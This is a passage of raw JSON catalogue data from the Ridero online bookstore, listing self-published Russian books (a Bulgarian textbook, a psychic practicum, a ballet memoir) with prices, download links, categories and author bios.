ro/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/blgarski_ezik_prvi_stpki?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/blgarski_ezik_prvi_stpki","freeTextLength":25,"categories":[{"skuId":"589227bf780fcd070088b920","id":44,"label":{"de":"Sprachwissenschaften","en":"LANGUAGE ARTS & DISCIPLINES / General","lv":"Valodniecība un filoloģija","pl":"Językoznawstwo i filologie","ru":"Языкознание и филология"},"BISAC":"LAN000000","fb2":"sci_linguistic","UDC":"8","BBC":"80","thema_code":"CB","thema_path":"Books/C/CB","thema_names":{"en-US":"Books / Языкознание и филология / Language: reference & general","ru-RU":"Книги / Языкознание и филология / Языкознание: общее","pl-PL":"Książki / Języki i językoznawstwo / Języki – słowniki, poradniki i podręczniki","de-DE":"Bücher / Языкознание и филология / Language: reference & general","lv-LV":"Grāmatas / Языкознание и филология / Language: reference & general"},"slug":"language-linguistics/language-reference-general","listingId":"thema-language-linguistics--language-reference-general"}],"authors":[{"id":1556367,"skuId":"589227bf780fcd070088b920","firstName":"Татьяна","lastName":"Макарова","middleName":"","slug":"makarova_tatyana_wi72k","uri":"https://ridero.ru/author/makarova_tatyana_wi72k/"}],"authorName":"Татьяна Макарова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/589227bf780fcd070088b920/2018-04-26T14:03:53.373Z-PDt.jpg&format=original","authorBio":"Татьяна Макарова — филолог, преподаватель болгарского языка из Москвы. При изучении иностранного языка нужно узнавать как можно больше о стране изучаемого языка, обычаях, традициях, литературе. Тогда обучение будет и с увлечением, и с пользой. А язык станет близким и понятным.","authorExternalUri":"","title":"Български език. Първи стъпки","subtitle":"Болгарский язык. Первые шаги","bookUri":"https://ridero.ru/books/blgarski_ezik_prvi_stpki/","quote":"","description":"«Първи стъпки» («Первые шаги») — для начинающих изучать болгарский язык. Учебник интересен тем, что в нем минимум теории и максимум практики:\nможно усвоить грамматические формы и пополнить словарный запас, читая\nболгарские сказки, неадаптированные тексты художественной литературы, тексты о традициях Болгарии. Состоит из 16 уроков, с разделами: «Теория», «Новые слова», «Практика», «Идеи для путешествия по Болгарии». Ключи к упражнениям и словарь. Иллюстрации — фотографии из личного архива автора.","isbn":"978-5-4483-7206-3","slug":"blgarski_ezik_prvi_stpki","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2017-12-24T16:52:20.035Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T21:28:49.886Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"589227bf780fcd070088b920","startTextFragment":"Меня зовут Татьяна Макарова, я родилась и живу в Москве. Начала учить болгарский в далеком 1987 году, будучи школьницей, в кружке Клуба интернациональной дружбы при Дворце творчества на Воробьевых горах в Москве и, благодаря преподавателю Иване Борисовой Титовой, для которой болгарский язык — родной, для меня этот язык сразу же стал близким и понятным. Прочитав роман Димитра Димова «Тютюн» на болгарском до моего первого посещения Болгарии, мне удалось поймать «дух» страны, представить, какие там люди, чем живут, о чем мечтают, о чем размышляют… Я воображала себе горы, покрытые пышными лесами, с затерянными среди отвесных скал селами, аромат роз… Самое интересное, что, увидев Болгарию своими глазами, там оказалось все в точности так, как представлялось. И это открытие поразило меня. Значит, язык является тем инструментом, ключом, при умелом пользовании которым можно сделать массу открытий?\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3fdb5607c2e800078c771e","count":1754,"element":"Main"},{"_id":"5a3fdb5607c2e800078c771d","count":19,"element":"H2"},{"_id":"5a3fdb5607c2e800078c771c","count":112,"element":"H3"},{"_id":"5a3fdb5607c2e800078c771b","count":74,"element":"figure"}],"primaryCategoryFb2":"det_police","secondaryCategoryFb2":""},"skuIdsDouble":["589227bf780fcd070088b920"],"genreVector":[{"key":"det_police","value":0.9842267659359676,"displayName":"det_police"},{"key":"sci_linguistic","value":0.01413013259079077,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":160,"basis":"events"},{"skuId":"5aa38b7185bf090600da19d0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5aa38b7185bf090600da19d0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw","currency":"RUB","price":799,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw-eu","currency":"RUB","price":1002,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-03-10T07:40:24.190Z","updatedAt":"2022-08-30T20:39:47.214Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bioenergetika_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bioenergetika_rastenii","freeTextLength":25,"categories":[{"skuId":"5aa38b7185bf090600da19d0","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5aa38b7185bf090600da19d0","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"5aa38b7185bf090600da19d0","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"},{"skuId":"5aa38b7185bf090600da19d0","id":24,"label":{"de":"Körper, Geist und Seele","en":"BODY, MIND & SPIRIT / General","lv":"Ezotērika","pl":"Ciało, umysł i dusza","ru":"Эзотерика"},"BISAC":"OCC000000","fb2":"religion_esoterics","UDC":"2","BBC":"86.4","thema_code":"VX","thema_path":"Books/V/VX","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Mind, body, spirit","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Общественные науки","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Umysł, ciało, duch","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Mind, body, spirit","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Mind, body, spirit"},"slug":"health-relationships-personal-development/mind-body-spirit","listingId":"thema-health-relationships-personal-development--mind-body-spirit"}],"authors":[{"id":1544424,"skuId":"5aa38b7185bf090600da19d0","firstName":"Мария","lastName":"Китаева","middleName":"","slug":"kitaeva_mariya_clvv0","uri":"https://ridero.ru/author/kitaeva_mariya_clvv0/"}],"authorName":"Мария Китаева","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5aa38b7185bf090600da19d0/2018-08-10T17:03:22.547Z-tXR.jpg&format=original","authorBio":"МАРИЯ КИТАЕВА\nэкстрасенс, биоэнергетик, путешественник по тонким планам. Имеет несколько профессиональных образований: провизор, фармацевтический химик и фармакогност, психолог, веб-мастер и редактор. Еще в детстве обнаружила в себе способности к восприятию энергий. С 2007 года работает с рэйки, арома- и литотерапией. Проводит собственные исследования энергий самых разнообразных объектов окружающего мира. Использует их качества в повседневной жизни. Обучает экстрасенсорному восприятию.","authorExternalUri":"https://vk.com/kimape","title":"Биоэнергетика растений","subtitle":"Практикум экстрасенса","bookUri":"https://ridero.ru/books/bioenergetika_rastenii/","quote":"","description":"Эта книга открывает серию «Практикум экстрасенса». Книги серии включают в себя материал для экстрасенсорного сканирования, а также минимальный объем информации для начала работы. Это именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее и следует рассматривать как рабочий инструмент. Поэтому просто ее читать не достаточно. С ней надо работать. Тогда и только тогда она станет вашим пропуском в мир экстрасенсорного восприятия.","isbn":"978-5-4490-5440-1","slug":"bioenergetika_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2018-03-11T07:25:50.986Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T20:39:43.675Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5aa38b7185bf090600da19d0","startTextFragment":"Этой книгой мы открываем серию «Практикум экстрасенса».\n\nКниги серии будут включать в себя материал для экстрасенсорного сканирования и минимальный объем информации, необходимый для начала работы.\n\nЭто именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее следует рассматривать как рабочий инструмент. Поэтому просто читать ее не достаточно. С ней надо работать. Тогда и только тогда эта книга станет вашим пропуском в мир экстрасенсорного восприятия.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1936,"element":"Main"},{"count":61,"element":"H2"},{"count":7,"element":"H3"},{"count":58,"element":"figure"}],"primaryCategoryFb2":"home_health","secondaryCategoryFb2":""},"skuIdsDouble":["5aa38b7185bf090600da19d0"],"genreVector":[{"key":"home_health","value":0.9832427886894981,"displayName":"home_health"},{"key":"sci_medicine","value":0.016708911223510887,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":200,"basis":"events"},{"skuId":"5b0d12a3bc911b0600e1f5b0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw","currency":"RUB","price":751,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw-eu","currency":"RUB","price":927,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-05-29T08:43:15.201Z","updatedAt":"2023-05-01T20:33:17.269Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iz_glubiny_pamyati?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iz_glubiny_pamyati","freeTextLength":25,"categories":[{"skuId":"5b0d12a3bc911b0600e1f5b0","id":3,"label":{"de":"Biografie und Autobiografie","en":"BIOGRAPHY & AUTOBIOGRAPHY / General","lv":"Biogrāfijas un memuāri","pl":"Biografie i autobiografie","ru":"Биографии и мемуары"},"BISAC":"BIO000000","fb2":"nonf_biography","UDC":"929","BBC":"63.3","thema_code":"DNB","thema_path":"Books/D/DN/DNB","thema_names":{"en-US":"Books / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","ru-RU":"Книги / Биография, литература и литературоведение / Биография и документальная проза / Биография: общий","pl-PL":"Książki / Poezja, dramat, literatura faktu i literaturoznawstwo / Biografie i literatura faktu / Biografie","de-DE":"Bücher / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","lv-LV":"Grāmatas / Биография, литература и литературоведение / Биография и документальная проза / Biography: general"},"slug":"biography-literature-literary-studies/biography-non-fiction-prose/biography-general","listingId":"thema-biography-literature-literary-studies--biography-non-fiction-prose--biography-general"},{"skuId":"5b0d12a3bc911b0600e1f5b0","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1541877,"skuId":"5b0d12a3bc911b0600e1f5b0","firstName":"Герман","lastName":"Ситников","middleName":"Борисович","slug":"sitnikov_german_borisovich_vsfev","uri":"https://ridero.ru/author/sitnikov_german_borisovich_vsfev/"}],"authorName":"Герман Ситников","authorPhotoUri":"","authorBio":"Герман Борисович Ситников (6 августа 1932 года, Асбест, Свердловская область, РСФСР, СССР) — артист балета и педагог, солист, позднее педагог-репетитор Большого театра. Заслуженный артист РСФСР (1972).","authorExternalUri":"","title":"Из глубины памяти","subtitle":"","bookUri":"https://ridero.ru/books/iz_glubiny_pamyati/","quote":"","description":"Сначала была идея сделать интервью. Но общаясь с Германом Борисовичем мы поняли, что воспоминаний и рассказов хватит на целую книгу. С каждой новой встречей появлялись дополнения к уже рассказанному. Потом получилось так, что автор идеи от нее отказался и мне пришлось доделывать все самой. Никогда не думала, что это так трудно. Чтобы вы сейчас могли держать эту книгу, ушло два года. Я очень признательна Герману Борисовичу за терпение и веру в меня, а Андрею Ситникову за помощь.","isbn":"978-5-4490-9353-0","slug":"iz_glubiny_pamyati","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2018-05-30T07:37:16.292Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T06:40:51.588Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"skuId":"5b0d12a3bc911b0600e1f5b0","startTextFragment":"Это не биография и не историческая хроника, это мимолётные воспоминания о себе, о жизни, о творчестве, о друзьях, о родных и близких мне людях.\n\nГерман Ситников\nО моих родителях можно писать особую книгу. Папа — Борис Петрович Ситников, мама — Любовь Константиновна Трифонова-Ситникова. Они познакомились в городе Асбесте, оба были финансистами и выступали в самодеятельности. Там я и родился, причем умудрился сделать это в день именин отца. Но через полгода наша семья переехала в Москву. Мамины родители — мои дедушка и бабушка, жили в Таганроге, но каким-то образом и они в 1936-м году смогли перебраться в Подмосковье, получить участок в Пушкино и выстроить там дом, куда родители привозили меня каждое довоенное лето.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":759,"element":"Main"},{"count":2,"element":"H1"},{"count":115,"element":"figure"},{"count":13,"element":"H2"}],"primaryCategoryFb2":"nonf_publicism","secondaryCategoryFb2":""},"skuIdsDouble":["5b0d12a3bc911b0600e1f5b0"],"genreVector":[{"key":"nonf_publicism","value":0.4575121984352435,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.24884513181664003,"displayName":"nonf_biography"},{"key":"design","value":0.21652954116632522,"displayName":"design"},{"key":"russian_contemporary","value":0.05020133406516978,"displayName":"russian_contemporary"},{"key":"ref_encyc","value":0.006244666135312317,"displayName":"ref_encyc"}],"annotations":[],"tags":["театр"],"extendedTags":[{"tag":"театр","slug":"teatr"}],"pageCount":188,"basis":"events"},{"skuId":"56c4610b0d1a390500f17050","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56c4610b0d1a390500f17050","name":"digital","currency":"RUB","price":150,"description":"","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw-eu","currency":"RUB","price":487,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw","currency":"RUB","price":544,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-android","currency":"RUB","price":150,"description":"","iapProductId":"com.ridero.store.book136","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2016-02-19T07:36:19.978Z","updatedAt":"2022-09-05T01:01:05.732Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mandaly?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mandaly","freeTextLength":25,"categories":[{"skuId":"56c4610b0d1a390500f17050","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"56c4610b0d1a390500f17050","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56c4610b0d1a390500f17050","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"}],"authors":[{"id":1562690,"skuId":"56c4610b0d1a390500f17050","firstName":"Анна","lastName":"Гаврилюк","middleName":"","slug":"gavrilyuk_anna_rkiqm","uri":"https://ridero.ru/author/gavrilyuk_anna_rkiqm/"}],"authorName":"Анна 